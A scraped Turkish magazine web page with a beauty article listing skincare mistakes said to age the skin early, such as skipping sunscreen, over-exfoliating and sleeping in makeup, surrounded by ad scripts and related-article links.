                  <span class="sadCount14951">0</span>
                  <p>Kızgın</p>
              </li>
              <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 14951)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                  <span class="cryingCount14951">0</span>
                  <p>Üzgün</p>
              </li>
          </ul>

      </div>

            <div class="birtekno-socialing">
          <a href="javascript:void(0);"><img src="https://magazinpark.com/wp-content/themes/birportal/images/share.svg"
                                             alt="sv"> </a>
          <div class="birtekno-social">
              <a class="pinterest-share" target="_blank"
                 href="//pinterest.com/pin/create/link/?url=https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/&amp;description=Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!"
                 title="Pin"> <i class="pinterest"></i> </a>
              <a class="twitter-share" target="_blank"
                 href="https://twitter.com/intent/tweet/?url=https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/&text=Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!"
                 title="Tweet"> <i class="twitter"></i> </a>
              <a class="facebook-share" target="_blank"
                 href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmagazinpark.com%2Ferken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin%2F"
                 title="Share"> <i class="facebook"></i> </a>
          </div>
      </div>
      <div class="page-container">

        
        

<div class="mobilShadow"></div>




  <div class="single">
    <div class="container">

	            
      <div class="box">

        <div class="breadcrumb">
          <div class="brtop-ck">
            <a href="https://magazinpark.com" class="brnewnb"><span>Anasayfa</span></a> ›
            <ul itemscope itemtype="http://schema.org/BreadcrumbList" style="padding-left: 10px;">
          <li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem">
  		             <a temscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/kategori/saglik/guzellik/"><span itemprop="name">Güzellik</span></a>
              ›
  			<meta itemprop="position" content="1" />
          </li>
  		<li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem"><a itemscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/"><span itemprop="name">Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!</span></a>
  	   <meta itemprop="position" content="2" />
  	   </li>
            </ul>
          </div>
                      
        </div>
        <div class="singleSol" id="post-14951">
          <div class="content infinite-repeat" >

			
            <h1 class="sTitle">Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!</h1>
  
                            <span class="read_count">
                                        <b>262 Okunma</b>                       —                                             19 Aralık 2023 11:48                                        </span>
                    
            			  
			<!-- Yazı Özeti -->
			<div class="sOzet">
						</div>

			
			<div class="sOneCikan"><img width="1000" height="700" src="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg 1000w, https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh-300x210.jpg 300w, https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh-768x538.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>

            <div class="sDetay" >
                <div class="blog-post-in-body-left">
                    <div class="out-sticky" style="">
                        <div class="in-sticky" style="position: relative;">
                            <a href="https://magazinpark.com/author/admin/" class="drop-user-infos-arb blog-in-bl">
                                <div class="arb-friend-image">
                                    <div class="arb-after">
                                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/user.png" alt="avatar">                                    </div>
                                </div>

                                <p>admin</p>
                            </a>

                            <div class="blog-social">
                                                                <div class="share facebook">
                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/facebook.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                <div class="share twitter">
                                    <a href="https://twitter.com/intent/tweet?original_referer=https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/&text=Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!&tw_p=tweetbutton&url=https://magazinpark.com/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/twitter.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                                                <div class="blog-social-options">
                                    <div class="blog-social-like blog-in-bl">
                                        <a href="javascript:;" onclick="like(14951)">
                                            <div class="blog-social-in">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/like.png" alt="">
                                                <p id="totalLike_14951">0 Beğenme</p>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="blog-social-comment blog-in-bl">
                                        <a class="blog-social-in go-comm" href="#gcm">
                                            <img src="https://magazinpark.com/wp-content/themes/birportal/images/comment.png" alt="">
                                            <p>Yorum Yaz</p>
                                        </a>
                                    </div>
                                    <div class="blog-social-favorite blog-in-bl">
                                        <div class="blog-social-in">
                                            <a href="https://magazinpark.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=14951&nonce=127f92f599&is_comment=0&disabled=true" class="sl-button sl-button-14951" data-nonce="127f92f599" data-post-id="14951" data-iscomment="0" id="#sl-loader"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="13" viewBox="0 0 10 13"><path d="M280.572,1149h-7.143a1.44,1.44,0,0,0-1.428,1.445V1162l5-2.167,5,2.167v-11.555A1.441,1.441,0,0,0,280.572,1149Z" transform="translate(-272 -1149)" fill="#fff"></path></svg>
																<p style="background-color: #FD5830;">Favorilere Ekle</p></a><span id="sl-loader"></span>                                        </div>
                                    </div>

                                                                        <div class="blog-social-emotions">
                                        <ul>
                                            <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 14951)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                                                <span class="happyCount14951">0</span>
                                                <p>Mutlu</p>
                                            </li>
                                            <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',14951)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                                                <span class="yawnCount14951">0</span>
                                                <p>Eğlenmiş</p>
                                            </li>
                                            <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 14951)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                                                <span class="surpriseCount14951">0</span>
                                                <p>Şaşırmış</p>
                                            </li>
                                            <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 14951)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                                                <span class="sadCount14951">0</span>
                                                <p>Kızgın</p>
                                            </li>
                                            <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 14951)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                                                <span class="cryingCount14951">0</span>
                                                <p>Üzgün</p>
                                            </li>
                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="resize-sensor" style="position: absolute; left: 0px; top: 0px; right: 0px; bottom: 0px; overflow: hidden; z-index: -1; visibility: hidden;"><div class="resize-sensor-expand" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0px; top: 0px; transition: all 0s ease 0s; width: 100000px; height: 100000px;"></div></div><div class="resize-sensor-shrink" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0; top: 0; transition: 0s; width: 200%; height: 200%"></div></div></div></div>
                    </div>
                </div>
            <div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #373a3c; background-color: #fff9ec;">Sağlıklı, taze ve kusursuz bir cilt elde etmek için cilt bakımına itina göstermek büyük değer taşır. Fakat bazen farkına varmadan yapılan cilt bakım yanlışları, cilt bariyerini bozar ve cildin erken yaşlanmasına neden olabilir&#8230;</span></p>
<p>Cildinizin sağlıklı ve pürüzsüz kalması için nizamlı cilt bakımı kaidedir. Lakin cilt bakımı sırasında yapılan birtakım yanlış alışkanlıklar, cildin süratli yaşlanmasına ve kırışmasına neden olabilir.</p>
<p>Cildinize düzgün geldiğini düşündüğünüz teknikler aslında cildin doğal yapısını bozar. Pekala, cildin süratli yaşlanmasına yol açan cilt bakım yanlışları nelerdir?</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p><strong> İşte ayrıntılar:</strong></p>
<p>Herkes genç bir cilt hayali kurar. Cildin yaşlanmasını engellemek için birçok bakım eseri ve metodu denenebilir.</p>
<p>Ancak cilt bakımı yaparken farkında olmadan ziyan verebilirsiniz. Cildi süratle yaşlandıran cilt bakım yanlışlarını sizler için derledik.</p>
<p><strong>1. Cilt Tipinize Uygun Olmayan Eserler Kullanmak</strong></p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p>Cildinize bakım yaparken, cilt tipinize uygun olmayan eserler kullanmak cildinize ziyan verebilir.</p>
<p>Cilt tipinize uygun olmayan eserler, birçok cilt meselesine yol açabilir ve cildinizi erken yaşlandırabilir. Bu nedenle cilt bakımına başlamadan evvel cilt tipinizi gerçek bir biçimde belirlemeniz kıymetlidir. Yağlı, karma, kuru yahut hassas ciltler için uygun eserleri seçmek her vakit daha güzeldir.</p>
<p><strong>2. Sistemsiz Cilt Bakımı Uygulamak</strong> Cildin sıhhatini korumak için sistemli cilt bakımı yapmak çok değerlidir. Cilt bakımında çoka kaçmak yahut nizamlı bir rutini takip etmemek cildin erken yaşlanmasına neden olabilir. Cildinizi korumak istiyorsanız her gün sistemli cilt bakımı yapmalısınız.<img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-0-Xdh9mCvs.jpg" /></p>
<p><strong>Günlük Cilt Bakım Sırası:</strong></p>
<ul>
<li>Cilt paklığı (makyajınız varsa çift aşamalı)</li>
<li>Tonik</li>
<li>Serum</li>
<li>Nemlendirici</li>
<li>Güneş kremi</li>
</ul>
<p><strong>3. Cildi Güneşten Korumamak</strong> Güneş ışınlarının ziyanlı tesirleri, cildin erken yaşlanmasına ve kırışıklıkların artmasına neden olabilir. Bu tesirleri önlemek için cildinizi her mevsim güneşten muhafazalı ve güneş kremi kullanmalısınız.</p>
<p>Güneşin ziyanlı tesirleri, ciltte kuruluk, kırışıklık, kalıcı kahverengi lekeler, kabarık kırmızı lekeler, ton farklılıkları üzere birçok probleme yol açabilir. Bu nedenle güneş kremi her vakit cilt bakım rutininizin bir kesimi olmalıdır.</p>
<p><strong>4. Çok Peeling Yapmak</strong> Ciltteki meyyit hücreleri temizlemek için peeling yapmak değerlidir. Lakin peeling uygularken çoka kaçmak, cildin tahriş olmasına ve ziyan görmesine neden olabilir.</p>
<p>Cildinizi meyyit hücrelerden arındırmak istiyorsanız, peelingi yanlışsız bir formda uygulamalısınız. Peeling yaparken nazik hareketlerle ve dairesel hareketlerle cildinize masaj yapmanız önerilir. Ayrıyeten haftada en fazla 2 kere peeling yapmalısınız. Bilhassa Türk kahvesinin telvesini peeling olarak kullanmak, cildin çizilmesine ve cilt bariyerinin ziyan görmesine neden olabilir.<img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-1-HqYkewiL.jpg" /></p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p><strong>5. Makyajla Uyumak</strong> Makyajla uyumak, gözeneklerin tıkanmasına neden olabilir. Bu da sivilce ve akne üzere meselelerin ortaya çıkmasına yol açar. Uyumadan evvel makyajı ve kirleri temizlemek için cildinizi kesinlikle bir jelle yahut köpükle temizlemeyi alışkanlık haline getirmelisiniz.</p>
<p><strong>6. Yüzü Çok Yıkamak</strong> Cildinizi yağ, kir ve makyaj kalıntılarından arındırmak değerlidir. Fakat cildi çok yıkamak, doğal yağları yok edebilir ve cildin nem istikrarını bozabilir. Cilt bariyerini ziyan verebilir. Bu nedenle cildinizi sabah ve akşam olmak üzere günde 2 sefer nazik bir temizleyiciyle temizlemeniz kafidir. Cilt temizleyicisinin cilt tipinize uygun olduğundan emin olmalısınız. <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-2-2LECu8yA.jpg" /></p>
<p><strong>7. Gereğince Nemlendirmemek</strong> Cilt her vakit nemlendirmeye gereksinim duyar. Cildi muhafazanın en kolay yollarından biri sistemli olarak nemlendirici kullanmaktır. Nemlendiriciyi atlamak yahut cilt tipinize uygun olmayan bir nemlendirici kullanmak, kuruluk, pul pul dökülme ve hatta yağ üretimini artırma riski taşır. Cilt tipinize uygun bir nemlendirici seçerek, cildinizi temizledikten sonra masaj yaparak uygulamalısınız.</p>
<p><strong>8. Sivilceleri Sıkmak</strong> Sivilceler en sık karşılaşılan cilt sıkıntılarından biridir. Lakin sivilceleri sıkmak, cilde büyük ziyan verebilir. Sivilceleri sıkmak, iltihaplanmaya, lekelere ve bakterilerin artmasına yol açabilir. Cilt sıhhati için sivilceleri sıkmamalısınız. Sivilceler için kesinlikle bir uzmandan yardım alarak hakikat tedavi sistemini uygulamalısınız.</p>
<p><span style="display: block; width: 269.531px; color: #373a3c; background-color: #fff9ec;"><span style="display: block; width: 269.531px;">Güzellik</span></span></p>
<p><span style="display: block; width: 269.531px; color: #373a3c; background-color: #fff9ec;"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;">Cilt,Gün,Zarar,Cilt Bakımı,Nem,Sivilce,Peeling,Yol,Bakım,Kullanmak,Düzenli,Aşırı,Makyaj,Sık</span></span></span></p>
<p><span style="display: block; width: 269.531px; color: #373a3c; background-color: #fff9ec;"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;"><a href="http://magazinpark.com">magazinpark.com</a></span></span></span></p>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<!-- CONTENT END 2 -->
			 									
			             </div>


	            
		  <!-- Etiketler -->
          <div class="blok" id="etiketler">
            <div class="blokTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/etiketler.png" alt="etiketler"/></i>ETİKETLER</div>
            <div class="tags">
			<a href="https://magazinpark.com/etiket/cilt/" rel="tag">Cilt</a><a href="https://magazinpark.com/etiket/cilt-bakimi/" rel="tag">Cilt bakımı</a><a href="https://magazinpark.com/etiket/gun/" rel="tag">Gün</a><a href="https://magazinpark.com/etiket/nem/" rel="tag">Nem</a><a href="https://magazinpark.com/etiket/zarar/" rel="tag">Zarar</a>			</div>
          </div>



<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>

<script type="text/javascript">


$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>

          <div class="blok">
          <div class="blokTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/benzerIcerikler.png" alt="benzer içerikler"/></i>BENZER İÇERİKLER</div>
            <div class="owl-carousel benzerIcerikler">

	  	              <div class="item has-image"> <a href="https://magazinpark.com/kivanc-tatlitug-ve-can-yaman-gibi-saclara-sahip-olmak-icin-bakim-rutinleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Kivanc-Tatlitug-ve-Can-Yaman-Gibi-Saclara-Sahip-Olmak-Icin-Bakim-Rutinleri-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Kıvanç Tatlıtuğ ve Can Yaman Gibi Saçlara Sahip Olmak İçin Bakım Rutinleri" decoding="async" /></div>
                <div class="pTitle">Kıvanç Tatlıtuğ ve Can Yaman Gibi Saçlara Sahip Olmak İçin Bakım Rutinleri</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlu-kadinlarin-sac-rengi-formulleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Ünlü Kadınların Saç Rengi Formülleri" decoding="async" srcset="https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-267x146.webp 267w, https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-300x165.webp 300w, https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri-768x422.webp 768w, https://magazinpark.com/wp-content/uploads/2025/12/Unlu-Kadinlarin-Sac-Rengi-Formulleri.webp 869w" sizes="(max-width: 267px) 100vw, 267px" /></div>
                <div class="pTitle">Ünlü Kadınların Saç Rengi Formülleri: Hangi Boya Numarasını Kullanıyorlar?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/protez-sac-kullanan-unluler-kimler/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Sac-Ekimi-Yaptiran-Turk-Unluler-Eski-ve-Yeni-Halleri-Oncesi-–-Sonrasi-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Saç Ekimi Yaptıran Türk Ünlüler Eski ve Yeni Halleri (Öncesi – Sonrası)" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Protez Saç Kullanan Ünlüler Kimler? Saç Ekimi mi Protez mi Daha Maliyetli?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/sac-ekimi-yaptiran-turk-unluler/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Sac-Ekimi-Yaptiran-Turk-Unluler-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Saç Ekimi Yaptıran Türk Ünlüler" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Saç Ekimi Yaptıran Türk Ünlüler: Eski ve Yeni Halleri (Öncesi &#8211; Sonrası)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/bisektomi-yanak-inceltme-modasi/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Bişektomi Yanak İnceltme Modası Hangi Ünlüler Yanaklarını Aldırdı (2025 Fiyatları) 2" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-267x146.jpg 267w, https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-300x164.jpg 300w, https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2-768x419.jpg 768w, https://magazinpark.com/wp-content/uploads/2025/12/Bisektomi-Yanak-Inceltme-Modasi-Hangi-Unluler-Yanaklarini-Aldirdi-2025-Fiyatlari-2.jpg 1024w" sizes="auto, (max-width: 267px) 100vw, 267px" /></div>
                <div class="pTitle">Bişektomi Yanak İnceltme Modası: Hangi Ünlüler Yanaklarını Aldırdı? (2025 Fiyatları)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/hollywood-gulusu-smile-design-yaptiran-turk/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Hollywood Gülüşü (Smile Design) Yaptıran Türk Ünlüler İnanılmaz Değişimler ve 2025 Fiyatları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-267x146.jpg 267w, https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-300x164.jpg 300w, https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari-768x419.jpg 768w, https://magazinpark.com/wp-content/uploads/2025/12/Hollywood-Gulusu-Smile-Design-Yaptiran-Turk-Unluler-Inanilmaz-Degisimler-ve-2025-Fiyatlari.jpg 1024w" sizes="auto, (max-width: 267px) 100vw, 267px" /></div>
                <div class="pTitle">Hollywood Gülüşü (Smile Design) Yaptıran Türk Ünlüler: İnanılmaz Değişimler ve 2025 Fiyatları</div>
                </a> </div>

            
            </div>



          </div>

		        
<!-- Düzenlemeye buradan başlayabilirsiniz. -->

<div class="yorumYap" id="comment_git">

        <div class="blokTitle bg" id="gcm"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/yorumlar.png" alt="okuyucu yorumları"/></i>OKUYUCU YORUMLARI</div>


  <a rel="nofollow" id="cancel-comment-reply-link" href="/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>  

        <form action="https://magazinpark.com/wp-comments-post.php" method="post" id="commentform">
      	  <ul>
      <li><input  type="text" name="author" id="adiniz"  class="adiniz" value="" required placeholder="Adınız" /></li>
      <li><input type="email" name="email" id="email"  class="email"  value="" required placeholder="E-Posta" size="22" /></li>
            <li style="list-style-type:none;"><textarea name="comment" id="textfield2" class="mesaj" required placeholder="Yorumunuz"></textarea></li></ul>
            <input name="submit" type="submit"  class="yorum-btn bg"  id="button2" value="GÖNDER"   class="yorum-btn"/>
      <input type='hidden' name='comment_post_ID' value='14951' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </form>

</div>

<div class="yapilanYorumlar">
  <ul>


                 
                                          <div class="pagenavi">
        </div>
    </ul>


  </div>
      


          </div>
          

          <div class="infinityDiv">

            <img src="https://magazinpark.com/wp-content/uploads/2023/12/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin-vpawtsGh.jpg" width="108px" height="62px" />
            <h4>Sıradaki içerik:</h4>
            <p>Erken yaşlananların yaptığı hatalar… İş işten geçmeden cilt bakım yanlışlarını öğrenin!</p>
            <div class="progress-bar" style="width: 0%;"></div>
          </div>
          

        <a href="https://magazinpark.com/duzenli-pilates-yapin-ve-degisikliklerin-farkina-varin/" rel="prev" title="Düzenli pilates yapın ve değişikliklerin farkına varın!" image="https://magazinpark.com/wp-content/uploads/2023/12/duzenli-pilates-yapin-ve-degisikliklerin-farkina-varin-D9uXdbCf.jpg"></a>
        </div>

	    		<!-- Single Default Sidebar -->
		        <div class="kategoriSidebar" >
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>
		</div>	</div>

        <div class="widget" id="populerHaberler">
            <div class="wTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/tekHaberleri.png" alt="KATEGORİDEN POPÜLER HABERLER"/></i> KATEGORİDEN POPÜLER HABERLER</div>
            <div class="sidebarHaberler">
                <ul>

                                                    <li>
                                    <a href="https://magazinpark.com/90larin-kadin-modasi-90larin-giysileri-kiyafetleri/">
                                        <div class="shTitle">
                                            <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate.png" alt="tarih"/></i> Mayıs 7, 2022</div>
                                            90&#8217;ların Kadın Modası: 90&#8217;ların Giysileri, Kıyafetleri ve Trendleri                                        </div>
                                        <div class="shImg"><img width="300" height="195" src="https://magazinpark.com/wp-content/uploads/2022/05/How-to-Rock-the-90s-Fashion-Trend-in-2016-300x195.webp" class="attachment-indexSidebar2 size-indexSidebar2 wp-post-image" alt="90&#039;LARIN KADIN MODASI: 1990&#039;LARIN GİYSİLERİ, KIYAFETLERİ VE TRENDLERİ" decoding="async" loading="lazy" /></div>
